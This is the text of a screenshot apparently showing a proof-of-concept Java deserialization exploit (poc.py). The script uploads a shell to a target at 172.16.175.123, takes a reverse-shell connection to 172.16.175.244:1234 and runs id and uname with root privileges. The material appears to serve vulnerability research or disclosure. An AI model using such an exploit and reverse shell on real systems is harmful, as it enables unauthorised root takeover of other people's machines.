 C:\Windows\system32\cmd.exe - poc.py 172.16.175.123 172.16.175.244:1234
C:\tm-java-deserialization>poc.py 172.16.175.123 172.16.175.244:1234
(+) shell uploaded!
(+) starting handler...
(+) starting handler on port 1234
(+) connection from 172.16.175.123
(+) pop thy shell!
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
uname -a
Linux localhost.localdomain 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008 i6
86 i686 i386 GNU/Linux